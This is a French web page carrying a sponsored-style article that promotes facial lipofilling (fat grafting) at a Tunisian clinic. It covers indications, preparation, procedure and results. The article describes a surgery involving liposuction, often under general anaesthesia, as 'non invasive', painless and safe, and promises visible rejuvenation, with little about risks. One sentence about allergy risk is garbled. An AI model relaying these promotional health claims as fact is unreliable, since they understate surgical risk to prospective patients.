	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Sciences" class="entry-crumb" href="https://www.gataka.fr/category/sciences/">Sciences</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guide 2021 du lipofilling visage en Tunisie</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7038" class="post-7038 post type-post status-publish format-standard has-post-thumbnail category-sciences" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/sciences/">Sciences</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Guide 2021 du lipofilling visage en Tunisie</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T06:56:18-06:00" >20 mai 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7038">1126</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg" data-caption=""><img width="626" height="417" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20417'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg 626w, https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage-300x200.jpg 300w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" alt="" title="lipofilling visage" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg"/><noscript><img width="626" height="417" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg 626w, https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" alt="" title="lipofilling visage"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Une peau fraiche, lisse et resplendissante de jeunesse est ind&eacute;niablement un atout de s&eacute;duction. Malheureusement, il est tr&egrave;s difficile de lutter contre les m&eacute;faits du temps et de la vie. Bien s&ucirc;r, on peut tenter de les contrer en appliquant des cr&egrave;mes cibl&eacute;es et en &eacute;vitant les facteurs de vieillissement pr&eacute;matur&eacute;s, tels que l&rsquo;alcool ou le tabac, mais il arrive fr&eacute;quemment que cela ne suffise pas. Un lipofilling visage en Tunisie devient alors indispensable pour redonner au visage toute sa splendeur.</p>
<p>En effet, cette intervention de chirurgie esth&eacute;tique en Tunisie est la meilleure alli&eacute;e des patients souhaitant corriger les contours de leur visage, gommer leurs rides ou encore, lisser une cicatrice. En outre, elle permet &eacute;galement d&rsquo;am&eacute;liorer la silhouette car elle repose sur le principe d&rsquo;injections de graisse autologue. Concr&egrave;tement, cela signifie que le chirurgien va pr&eacute;lever directement chez le patient, dans les zones pr&eacute;sentant un exc&egrave;s de graisse, la mati&egrave;re n&eacute;cessaire &agrave; la r&eacute;alisation de l&rsquo;intervention. R&eacute;sultat&nbsp;? Par la m&ecirc;me occasion, les risques d&rsquo;allergies.</p>
<p>D&eacute;couvrez-vite notre guide du lipofilling visage en Tunisie afin de conna&icirc;tre tous les d&eacute;tails concernant cette intervention de <a href="https://medicalys-tunisie.com/">chirurgie esth&eacute;tique en Tunisie</a> qui gagne chaque ann&eacute;e toujours plus d&rsquo;adeptes.</p>
<h2>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lipofilling visage Tunisie&nbsp;: une intervention de chirurgie esth&eacute;tique aux multiples atouts</h2>
<p>V&eacute;ritable op&eacute;ration de choc, un lipofilling visage en Tunisie dispose de nombreux atouts. En effet, cette op&eacute;ration de chirurgie esth&eacute;tique ne permet pas seulement de redonner au visage sa jeunesse, elle permet aussi de corriger les contours de la face ou encore de gommer une cicatrice avec beaucoup de naturel. D&eacute;couvrez en d&eacute;tails les champs d&rsquo;actions d&rsquo;un lipofilling visage en Tunisie.</p>
<h3>1.1 Un Lipofilling visage en Tunisie pour corriger les rides&nbsp;:</h3>
<p>Au fil du temps, <a href="https://www.havea.com/guides-sante/beaute-et-sante-de-la-peau.html">la beaut&eacute; de la peau</a> peut &ecirc;tre alt&eacute;r&eacute;e par les rides qui sont de plus en plus profondes. Bien s&ucirc;r, l&rsquo;application r&eacute;guli&egrave;re de cr&egrave;mes anti-&acirc;ge et la multiplication des soins cibl&eacute;s en institut de beaut&eacute; peuvent ralentir ce ph&eacute;nom&egrave;ne, mais il n&rsquo;en demeure pas moins in&eacute;luctable.</p>
<p>Un <strong>lipofilling du visage en Tunisie</strong> appara&icirc;t alors comme une solution s&ucirc;re et efficace pour corriger ces rides et ces plis d&rsquo;amertume devenus sources de complexes. En effet, gr&acirc;ce aux injections de graisse, le chirurgien va combler les rides et ainsi effacer les stigmates du temps.</p>
<p>De plus, le lipofilling visage en Tunisie est d&rsquo;autant plus appr&eacute;ci&eacute; des patients qu&rsquo;il permet de rajeunir la face avec beaucoup de naturel. C&rsquo;est-&agrave;-dire que, lors d&rsquo;une telle op&eacute;ration de chirurgie plastique, le praticien tunisien ne va pas gommer toutes les rides mais uniquement celles qui sont jug&eacute;es disgracieuses. Le visage va ainsi conserver tout son charme.</p>
<h3>1.2 Un lipofilling visage pour lisser une cicatrice&nbsp;:</h3>
<p>Apr&egrave;s un accident ou une intervention, le visage peut conserver des cicatrices peu gracieuses qui nuisent &agrave; son harmonie et &agrave; sa beaut&eacute;.</p>
<p>Un <strong>lipofilling du visage en Tunisie</strong> est alors tout &agrave; fait indiqu&eacute; pour combler les creux de ces cicatrices et ainsi redonner au visage toute sa splendeur.</p>
<p>Un lipofilling du visage en Tunisie peut en outre corriger une ou plusieurs cicatrices et elles peuvent &ecirc;tre localis&eacute;es dans diff&eacute;rentes zones du visage.</p>
<h3>1.3 Un lipofilling visage pour corriger les contours&nbsp;:</h3>
<p>Quand le visage affiche une allure fatigu&eacute;e et que la peau pr&eacute;sente un affaissement, un lipofilling du visage est une op&eacute;ration de chirurgie esth&eacute;tique de choc pour corriger les contours.</p>
<p>En effet, il permet de redonner du volume au visage mais, aussi et surtout, de traiter l&rsquo;arcade sourcili&egrave;re, de remodeler les joues, le menton et de rehausser les pommettes. Ces zones peuvent &ecirc;tre trait&eacute;es simultan&eacute;ment lors d&rsquo;un lipofilling du visage, ce qui permet &agrave; la face de retrouver toute sa fraicheur et sa jeunesse en une seule et unique intervention.</p>
<h2>2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lipofilling visage Tunisie&nbsp;: les d&eacute;tails de cette chirurgie du visage</h2>
<p>Un lipofilling du visage en Tunisie est une intervention de chirurgie plastique relativement simple et indolore. Toutefois, il y a certaines pr&eacute;cautions &agrave; prendre avant de r&eacute;aliser cette op&eacute;ration. Medicalys vous propose de les d&eacute;couvrir ainsi que les d&eacute;tails techniques et pratiques la concernant&nbsp;!</p>
<h3>2.1 Quelle pr&eacute;paration avant un lipofilling du visage en Tunisie&nbsp;?</h3>
<p>En pr&eacute;vision d&rsquo;un lipofilling du visage en Tunisie, il est n&eacute;cessaire de suivre un processus pr&eacute;cis afin d&rsquo;assurer le bon d&eacute;roulement de l&rsquo;intervention de chirurgie plastique. Tous les candidats au lipofilling visage en Tunisie ont ainsi un entretien pr&eacute;op&eacute;ratoire avec le chirurgien esth&eacute;tique tunisien et l&rsquo;anesth&eacute;siste en charge de l&rsquo;intervention.</p>
<p>Ce rendez-vous a vocation &agrave; valider la faisabilit&eacute; de l&rsquo;intervention, tant du point de vue des indications que de la sant&eacute;.</p>
<p>Le chirurgien esth&eacute;tique va donc proc&eacute;der &agrave; un examen du patient afin de s&rsquo;assurer qu&rsquo;il s&rsquo;agit bien de l&rsquo;intervention la plus ad&eacute;quate puis, dans un second temps, il va prescrire au patient un bilan sanguin complet. Ce dernier a pour objectif de garantir la bonne sant&eacute; physique du patient qui est un v&eacute;ritable pr&eacute;requis &agrave; la pratique de l&rsquo;intervention. Une fois cette &eacute;tape franchie, le candidat au lipofilling du visage doit stopper sa prise de m&eacute;dicaments anti-inflammatoires ou contenant de l&rsquo;aspirine au minimum 10 jours avant l&rsquo;op&eacute;ration. Les patients fumeurs sont &agrave; eux invit&eacute;s &agrave; stopper leur consommation de tabac au minimum un mois avant le lipofilling du visage.</p>
<h3>2.2 Comment se d&eacute;roule un lipofilling du visage en Tunisie&nbsp;?</h3>
<p>A l&rsquo;occasion d&rsquo;un lipofilling visage en Tunisie, le patient b&eacute;n&eacute;ficie g&eacute;n&eacute;ralement d&rsquo;une anesth&eacute;sie g&eacute;n&eacute;rale. Toutefois, si les zones trait&eacute;es le permettent et que le patient le souhaite, le chirurgien esth&eacute;tique en Tunisie peut opter pour une anesth&eacute;sie locale. Sur le plan technique, cette intervention de chirurgie esth&eacute;tique, qui dure une heure, d&eacute;bute par le pr&eacute;l&egrave;vement de la graisse qui va servir au lipofilling du visage</p>
<p>Le praticien tunisien va donc r&eacute;aliser une petite liposuccion dans la ou les zones qui en pr&eacute;sentent un surplus. En g&eacute;n&eacute;ral, il s&rsquo;agit des fesses, du ventre ou des hanches, mais cela peut &ecirc;tre &eacute;galement dans les genoux ou les cuisses.</p>
<p>Dans un second temps, la graisse pr&eacute;lev&eacute;e est plac&eacute;e dans une centrifugeuse afin d&rsquo;&eacute;liminer les &eacute;ventuelles impuret&eacute;s. Une fois purifi&eacute;e, elle est r&eacute;inject&eacute;e dans la ou les zones du visage &agrave; traiter. Afin d&rsquo;obtenir un r&eacute;sultat satisfaisant et naturel, plusieurs injections sont r&eacute;alis&eacute;es lors de l&rsquo;intervention.</p>
<h3>2.3 Quelles suites op&eacute;ratoires apr&egrave;s un lipofilling du visage en Tunisie</h3>
<p>Les suites op&eacute;ratoires cons&eacute;cutives &agrave; un lipofilling du visage sont relativement simples et indolores. C&rsquo;est d&rsquo;ailleurs l&rsquo;atout majeur de cette intervention de chirurgie esth&eacute;tique en Tunisie, compar&eacute;e &agrave; d&rsquo;autres chirurgies du visage. Dans le d&eacute;tail, apr&egrave;s un lipofilling du visage, un patient peut envisager un retour &agrave; ses activit&eacute;s dans les 48 heures qui suivent l&rsquo;intervention.</p>
<p>En effet, une telle op&eacute;ration de chirurgie esth&eacute;tique n&rsquo;implique pas d&rsquo;&eacute;viction sociale. Toutefois, les candidats au lipofilling visage en Tunisie doivent s&rsquo;attendre &agrave; des &oelig;d&egrave;mes et des ecchymoses dans les zones ayant &eacute;t&eacute; liposuc&eacute;es. Un v&ecirc;tement de contention doit &eacute;galement &ecirc;tre port&eacute; en fonction de la quantit&eacute; de graisse ponctionn&eacute;e mais aussi de la zone o&ugrave; elle a &eacute;t&eacute; pr&eacute;lev&eacute;e.</p>
<p>Au final, un lipofilling du visage est donc particuli&egrave;rement recommand&eacute; pour toutes les personnes en qu&ecirc;te d&rsquo;une op&eacute;ration de chirurgie plastique efficace, non invasive et n&rsquo;impliquant pas de rester clo&icirc;tr&eacute; chez soi pendant 15 jours&nbsp;!</p>
<h2>3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lipofilling visage Tunisie&nbsp;: quels r&eacute;sultats attendre apr&egrave;s une telle chirurgie du visage&nbsp;?<strong>&nbsp;</strong></h2>
<p>Les r&eacute;sultats offerts par un lipofilling du visage en Tunisie sont spectaculaires. En effet, apr&egrave;s une telle chirurgie du visage en Tunisie, la peau est visiblement plus jeune et plus belle. Les rides sont combl&eacute;es, les cicatrices effac&eacute;es et les contours redessin&eacute;s. En outre, la peau semble repulp&eacute;e ce qui offre au visage une v&eacute;ritable fraicheur. Les patients constatent un gain moyen de 5 &agrave; 10 ans, en fonction des zones trait&eacute;es. Toutefois, pour jouir de l&rsquo;int&eacute;gralit&eacute; des b&eacute;n&eacute;fices offerts par un lipofilling du visage, la patience est de mise. Medicalys vous propose de faire le point&nbsp;!<strong>&nbsp;</strong></p>
<h3>3.1 Le r&eacute;sultat d&rsquo;un lipofilling du visage en Tunisie juste apr&egrave;s l&rsquo;intervention&nbsp;:<strong><em>&nbsp;</em></strong></h3>
<p>Apr&egrave;s un lipofilling du visage en Tunisie, le patient peut imm&eacute;diatement constater une am&eacute;lioration au niveau de la peau du visage mais aussi de la silhouette. Ainsi, d&egrave;s la fin de l&rsquo;op&eacute;ration de chirurgie esth&eacute;tique en Tunisie, la face appara&icirc;t rajeunie&nbsp;: les creux, les rides et les cernes sont combl&eacute;s pour le plus grand bonheur des patients.</p>
<p>De plus, apr&egrave;s un lipofilling du visage en Tunisie, la peau garde toute sa souplesse, ce qui &eacute;vite le tant redout&eacute; &laquo;&nbsp;effet fig&eacute;&nbsp;&raquo;. Toutefois, il est important de savoir qu&rsquo;une partie des cellules adipeuses inject&eacute;e va se r&eacute;sorber, 40 % en moyenne. Il est donc n&eacute;cessaire de patienter quelques semaines pour observer le r&eacute;sultat d&eacute;finitif d&rsquo;un lipofilling visage en Tunisie.</p>
<p>Au niveau de la silhouette, cette derni&egrave;re semble affin&eacute;e au niveau des zones trait&eacute;es par liposuccion. Toutefois, les patients peuvent constater l&rsquo;apparition d&rsquo;&oelig;d&egrave;mes et d&rsquo;ecchymoses qui nuisent &agrave; l&rsquo;esth&eacute;tique g&eacute;n&eacute;rale. Quelques semaines sont ainsi n&eacute;cessaires pour r&eacute;colter les b&eacute;n&eacute;fices d&rsquo;une liposuccion dans le cadre d&rsquo;un lipofilling du visage en Tunisie.</p>
<h3>3.2 Le r&eacute;sultat d&rsquo;un lipofilling du visage en Tunisie apr&egrave;s six mois&nbsp;:</h3>
<p>Apr&egrave;s six mois de patience, les patients ayant b&eacute;n&eacute;fici&eacute; d&rsquo;un lipofilling du visage peuvent r&eacute;colter les fruits d&eacute;finitifs de leur intervention de chirurgie esth&eacute;tique en Tunisie. A ce stade, les greffons au niveau du visage sont en effet stabilis&eacute;s et la peau a retrouv&eacute; son rythme. Le visage est donc rajeuni et l&rsquo;effet est bluffant de naturel. En termes de cicatrices, elles sont invisibles au niveau de visage ce qui renforce encore l&rsquo;esth&eacute;tique offerte par le lipofilling du visage.</p>
<p>C&ocirc;t&eacute; silhouette, les patients ayant b&eacute;n&eacute;fici&eacute; de cette intervention de chirurgie plastique en Tunisie pourront constater que la zone trait&eacute;e est affin&eacute;e, sculpt&eacute;e et tout simplement plus gracieuse. Les &oelig;d&egrave;mes et les ecchymoses auront totalement disparu &agrave; ce stade laissant place &agrave; un bel effet. Toutefois, les cicatrices, qui sont minuscules, seront pour leur part encore ros&eacute;es. En effet, leur cicatrisation n&rsquo;arrivera &agrave; maturit&eacute; qu&rsquo;apr&egrave;s un an. Elles seront alors invisibles.</p>
<p>Au final, un lipofilling du visage en Tunisie est une op&eacute;ration de choc pour corriger les m&eacute;faits du temps sur le visage, sans effet artificiel, et surtout, avec un minimum de contraintes&nbsp;!</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/hunting-town-le-meilleur-choix-pour-vos-teambuildings-virtuels/">Hunting-town : le meilleur choix pour vos teambuildings virtuels</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/comment-bien-choisir-son-agence-seo/">Comment bien choisir son agence seo ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2021-05-20T06:56:18-06:00"><meta itemprop="dateModified" content="2021-05-25T01:12:15-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Guide 2021 du lipofilling visage en Tunisie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2021/05/lipofilling-visage.jpg"><meta itemprop="width" content="626"><meta itemprop="height" content="417"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7038,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "32";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/obseques-ecologiques-une-tendance-dans-lair-du-temps/"  rel="bookmark" class="td-image-wrap " title="Obsèques écologiques : une tendance dans l&rsquo;air du temps" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="obsèques écologiques" title="Obsèques écologiques : une tendance dans l&rsquo;air du temps" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/12/obseques-ecologiques-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="obsèques écologiques" title="Obsèques écologiques : une tendance dans l&rsquo;air du temps" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/12/obseques-ecologiques-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/obseques-ecologiques-une-tendance-dans-lair-du-temps/"  rel="bookmark" title="Obsèques écologiques : une tendance dans l&rsquo;air du temps">Obsèques écologiques : une tendance dans l&rsquo;air du temps</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/limportance-de-la-radiotherapie-dans-le-traitement-du-cancer-du-sein/"  rel="bookmark" class="td-image-wrap " title="L’importance de la radiothérapie dans le traitement du cancer du sein" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="L’importance de la radiothérapie dans le traitement du cancer du sein" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/radiotherapie-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="L’importance de la radiothérapie dans le traitement du cancer du sein" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/radiotherapie-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
